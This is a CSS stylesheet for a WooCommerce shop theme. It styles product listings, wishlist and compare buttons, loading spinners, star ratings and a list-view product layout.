.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta a {
  color: #000;
  text-transform: uppercase;
  font-weight: 400;
}

.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta a:hover {
  color: var(--mf-primary-color);
}

.woocommerce ul.products li.product .mf-product-details-hover .product-title {
  color: var(--mf-primary-color);
}

.woocommerce ul.products li.product .mf-product-details-hover a.button {
  font-size: 14px;
  height: 42px;
  line-height: 42px;
  border-radius: 3px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 15px;
}

.woocommerce ul.products li.product .mf-product-details-hover a.button .add-to-cart-text {
  transition: padding 0.3s;
  line-height: 1;
}
.woocommerce ul.products li.product .mf-product-details-hover a.button.added:after,
.woocommerce ul.products li.product .mf-product-details-hover a.button i {
  display: none;
}

.woocommerce ul.products li.product .mf-product-details-hover a.button:after {
  display: inline-block;
  position: static;
  order: -1;
  width: 13px;
  height: 13px;
  border-color: var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color) transparent;
}

.woocommerce ul.products li.product .mf-product-details-hover a.button.loading .add-to-cart-text {
  padding-left: 5px;
}

.woocommerce ul.products li.product .mf-product-details-hover .added_to_cart {
  display: none;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
  position: relative;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .blockUI,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .blockUI,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .blockUI {
  display: none !important;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
  padding: 0;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading:after {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  font-weight: 400;
  display: block;
  position: absolute;
  top: 10px;
  left: 9px;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading:hover:after {
  border-color: var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color) transparent;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading .yith-wcwl-icon {
  opacity: 0;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .feedback,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}

.woocommerce ul.products li.product .compare-button .compare:before,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
}

.woocommerce ul.products li.product .compare-button .compare:after,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare:after {
  display: none;
}

.woocommerce ul.products li.product .compare-button .compare.loading,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare.loading {
  position: relative;
  opacity: 0.5;
}

.woocommerce ul.products li.product .compare-button .compare.loading:after,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare.loading:after {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  font-weight: 400;
  display: block;
  position: absolute;
  top: 10px;
  left: 9px;
}

.woocommerce ul.products li.product .compare-button .compare.loading:before,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare.loading:before {
  opacity: 0;
}

.woocommerce ul.products li.product .compare-button .compare.loading:hover:after,
  .woocommerce .ethioco-product-content-right .footer-button .compare-button .compare.loading:hover:after {
  border-color: var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color) transparent;
}

.woocommerce ul.products li.product .compare-button .compare.added,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare.added {
  opacity: 1;
}

.woocommerce ul.products li.product .compare-button .compare.added:before,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare.added:before {
  opacity: 1;
}

.woocommerce ul.products li.product .compare-button .compare.added:after,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare.added:after {
  opacity: 0;
}

.woocommerce ul.products li.product .compare-button .blockUI,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .blockUI {
  display: none !important;
}

.woocommerce ul.products li.product .mf-product-thumbnail {
  position: relative;
  margin-bottom: 12px;
}

.woocommerce ul.products li.product .mf-product-thumbnail.hover-swatch .footer-button {
  opacity: 0;
}

.ethioco-hero-section .woocommerce div.product .yith-wcwl-add-to-wishlist {
    display: block;
}
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist {
  margin: 0 6px;
  position: static;
}

.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
  color: #000;
  width: 34px;
  height: 34px;
  line-height: 34px;
  margin: 0;
  background-color: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .fa-heart-o:before,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .fa-heart-o:before,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .fa-heart-o:before,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .fa-heart-o:before,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .fa-heart-o:before,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .fa-heart-o:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
}

.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a > span,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a > span,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a > span,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a > span,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a > span,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a > span {
  display: none;
}

.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon,
.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon,
.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon {
  margin-top: 2px;
  font-size: 14px;
  margin-right: 0;
}

.woocommerce ul.products li.product .mf-product-thumbnail .compare-button,
.woocommerce .ethioco-product-content-right .footer-button .compare-button {
  margin-left: 6px;
}

.woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare {
  width: 34px;
  height: 34px;
  line-height: 34px;
  display: block;
  overflow: hidden;
  color: #000;
  background-color: transparent;
  margin: 0;
  padding: 0;
  border-radius: 50%;
}

.woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare:hover,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare:hover {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare:before,
.woocommerce .ethioco-product-content-right .footer-button .compare-button .compare:before {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 18px;
  text-align: center;
}
.ethioco-product-content-right {
  position: relative;
  height: 100%;
  background-color: #fff;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button,
.woocommerce .ethioco-product-content-right .footer-button {
  position: absolute;
  left: 0;
  bottom: -15px;
  right: 0;
  background-color: #fff;
  z-index: 10;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px 0;
  transition: bottom 0.3s;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > a,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart,
.woocommerce .ethioco-product-content-right .footer-button > a,
.woocommerce .ethioco-product-content-right .footer-button .added_to_cart {
  margin: 0 6px;
  padding: 0;
  background-color: transparent;
  width: 34px;
  height: 34px;
  color: #000;
  border-radius: 50%;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > a .p-icon,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart .p-icon,
.woocommerce .ethioco-product-content-right .footer-button > a .p-icon,
.woocommerce .ethioco-product-content-right .footer-button .added_to_cart .p-icon {
  height: 34px;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > a:first-child,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:first-child,
.woocommerce .ethioco-product-content-right .footer-button > a:first-child,
.woocommerce .ethioco-product-content-right .footer-button .added_to_cart:first-child {
  margin-left: 0;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > a:last-child,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:last-child,
.woocommerce .ethioco-product-content-right .footer-button > a:last-child,
.woocommerce .ethioco-product-content-right .footer-button .added_to_cart:last-child {
  margin-right: 0;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > a:hover,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:hover,
.woocommerce .ethioco-product-content-right .footer-button > a:hover,
.woocommerce .ethioco-product-content-right .footer-button .added_to_cart:hover {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .ajax_add_to_cart.loading .p-icon,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > .button.loading .p-icon,
.woocommerce .ethioco-product-content-right .footer-button .ajax_add_to_cart.loading .p-icon,
.woocommerce .ethioco-product-content-right .footer-button > .button.loading .p-icon {
  display: none;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .ajax_add_to_cart:after,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > .button:after,
.woocommerce .ethioco-product-content-right .footer-button .ajax_add_to_cart:after,
.woocommerce .ethioco-product-content-right .footer-button > .button:after {
  font-size: 14px;
  top: 10px;
  line-height: 1;
  text-align: center;
  left: 10px;
  width: 14px;
  height: 14px;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .ajax_add_to_cart.added,
.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > .button.added,
.woocommerce .ethioco-product-content-right .footer-button .ajax_add_to_cart.added,
.woocommerce .ethioco-product-content-right .footer-button > .button.added {
  display: none;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart,
.woocommerce .ethioco-product-content-right .footer-button .added_to_cart {
  overflow: hidden;
  margin-left: 0;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:before,
.woocommerce .ethioco-product-content-right .footer-button .added_to_cart:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  height: 34px;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .add-to-cart-text,
.woocommerce .ethioco-product-content-right .footer-button .add-to-cart-text {
  display: none;
}

.woocommerce ul.products li.product h2,
.woocommerce ul.products li.product .woo-loop-product__title {
  margin: 0;
  font-weight: 400;
  padding: 0 0 5px;
  font-size: 14px;
  line-height: 1.3;
}

.woocommerce ul.products li.product h2 a,
.woocommerce ul.products li.product .woo-loop-product__title a {
  color: #0066cc;
  display: inline-block;
}

.woocommerce ul.products li.product h2:hover a,
.woocommerce ul.products li.product .woo-loop-product__title:hover a {
  color: var(--mf-primary-color);
}

.woocommerce ul.products li.product .star-rating {
  color: #fcb800;
  font-size: 16px;
  margin-bottom: 0;
}

.woocommerce ul.products li.product .star-rating:before {
  color: #ccc;
}

.woocommerce ul.products li.product .star-rating span:before {
  color: #fcb800;
}

.woocommerce ul.products li.product .price {
  font-size: 16px;
  color: #000;
  line-height: 1;
  display: block;
  position: relative;
  margin-top: 5px;
  margin-bottom: 0;
}

.woocommerce ul.products li.product .price .amount + .amount {
  padding-left: 5px;
  padding-right: 0;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  padding-left: 5px;
  opacity: 1;
  color: #999;
  font-size: 14px;
}

.woocommerce ul.products li.product .price del span {
  color: #999;
}

.woocommerce ul.products li.product .price del .amount {
  padding-top: 0;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
  display: inline-block;
  color: #ff3300;
  font-size: 16px;
  font-weight: 400;
}

.woocommerce ul.products li.product .price ins .amount {
  padding-top: 0;
}

.woocommerce ul.products li.product .price .sale {
  display: none;
}

.woocommerce ul.products:not(.slick-slider) {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px;
}

.woocommerce ul.products:not(.slick-slider):before,
.woocommerce ul.products:not(.slick-slider):after {
  display: none;
}

.woocommerce .mf-rating {
  display: flex;
  align-items: center;
  margin-top: 0;
}
.woocommerce .mf-rating .star-rating {
	margin-right: 7px;
	margin-bottom: 0;
}
.woocommerce .star-rating {
	font-size: 16px;
	width: 79px;
}
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
  font-family: Ionicons;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: 3px;
}

.woocommerce .star-rating:before {
  color: #ccc;
}

.woocommerce .star-rating span:before {
  color: #f2b309;
}

.woocommerce .quantity {
  position: relative;
}

.woocommerce .quantity .qty {
  border-width: 0;
  width: 60px;
  padding: 10px 0;
  -moz-appearance: textfield;
  appearance: textfield;
  -webkit-appearance: textfield;
  text-align: center;
  font-weight: 600;
  color: #000;
  display: inline-block;
  background-color: transparent;
}

.woocommerce .quantity .qty::-webkit-outer-spin-button,
.woocommerce .quantity .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.woocommerce .mf-shop-content + .term-description {
  margin-top: 50px;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product {
  width: 100%;
  margin-bottom: 0;
  border-bottom: 1px solid #f0f0f0;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product.product-category {
  padding: 20px 0;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product.product-category > a {
  display: flex;
  align-items: flex-start;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product.product-category .woocommerce-loop-category__title {
  padding-left: 20px;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner {
  display: flex;
  padding: 20px;
  margin-bottom: 0;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-thumbnail {
  width: 21%;
  margin-bottom: 0;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-thumbnail .footer-button {
  display: none;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-rating {
  margin-top: 5px;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-vendor-name {
  display: none;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details {
  position: static;
  padding-left: 30px;
  width: 79%;
  display: flex;
  justify-content: space-between;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-content {
  max-width: 376px;
  padding-right: 30px;
  float: left;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details h2 {
  padding-bottom: 0;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details h2 a:hover {
  color: var(--mf-primary-color);
  text-decoration: underline;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box {
  float: right;
  min-width: 185px;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .price {
  font-size: 18px;
  font-weight: 600;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .price ins {
  font-size: 18px;
  font-weight: 600;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .price del {
  font-size: 14px;
  font-weight: 400;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .footer-button {
  display: block;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .footer-button > .button.added {
  display: none;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 5px;
  position: static;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
  display: flex;
  align-items: center;
  color: #666;
  font-size: 14px;
  background-color: transparent;
  height: auto;
  line-height: 1;
  font-weight: 400;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a.button,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a.button,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a.button {
  padding-left: 15px;
  padding-right: 15px;
  height: 40px;
  line-height: 40px;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .fa-heart:before,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .fa-heart-o:before,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .yith-wcwl-icon,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .fa-heart:before,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .fa-heart-o:before,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .yith-wcwl-icon,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .fa-heart:before,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .fa-heart-o:before,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .yith-wcwl-icon {
  font-size: 14px;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover {
  color: var(--mf-primary-color);
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover:before,
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product   .mf-product-details   .mf-product-price-box   .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a:hover:before,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a:hover:before {
  color: #666;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button  > a  > i,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a  > i,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a  > i {
  margin-right: 0;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button  > a  > span,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a  > span,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a  > span {
  display: block;
  padding-left: 5px;
  margin-top: 1px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button  .add_to_wishlist.loading:after {
  top: 5px;
  left: 0;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .yith-wcwl-add-to-wishlist  .feedback {
  display: none;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .compare-button {
  display: inline-block;
  margin: 0 5px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .compare-button  .compare {
  padding: 0;
  background-color: transparent;
  margin-top: 0;
  color: #666;
  font-weight: 400;
  font-size: 14px;
  display: flex;
  align-items: center;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .compare-button  .compare:before {
  padding-right: 5px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .compare-button  .compare:after {
  top: 5px;
  left: -3px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .compare-button  .compare:hover {
  color: var(--mf-primary-color);
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .compare-button  .compare:hover:after {
  border-color: var(--mf-border-primary-color) var(--mf-border-primary-color)
    var(--mf-border-primary-color) transparent;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .action-button {
  text-align: center;
  margin-top: 10px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .action-button  .clear {
  display: none;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .button:not(.add_to_wishlist) {
  font-weight: 600;
  border-radius: 3px;
  height: 42px;
  line-height: 42px;
  margin-top: 20px;
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .button:not(.add_to_wishlist).loading:after {
  top: 14px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .button:not(.add_to_wishlist)  .p-icon {
  display: none;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .added_to_cart.wc-forward {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  border-radius: 3px;
  height: 42px;
  line-height: 42px;
  margin-top: 20px;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details  .mf-product-price-box  .product-quick-view {
  display: none;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .woocommerce-product-details__short-description {
  display: block;
  margin-top: 20px;
  margin-bottom: 0;
  line-height: 1.4;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .woocommerce-product-details__short-description  p {
  margin-bottom: 0;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-content  .star-rating {
  margin-bottom: 0;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-content  .sold-by-meta {
  display: block;
  margin-top: 10px;
  color: #000;
  font-size: 14px;
  line-height: 1.2;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-content  .sold-by-meta  a {
  color: #000;
  border-bottom: 1px solid transparent;
  line-height: 1;
  display: inline-block;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-content  .sold-by-meta  a:hover {
  border-color: #000;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-content  br {
  display: none;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details-hover {
  top: 100%;
  left: 0;
  right: 0;
  min-height: inherit;
  width: 100%;
  padding: 0 5px 10px 20px;
}

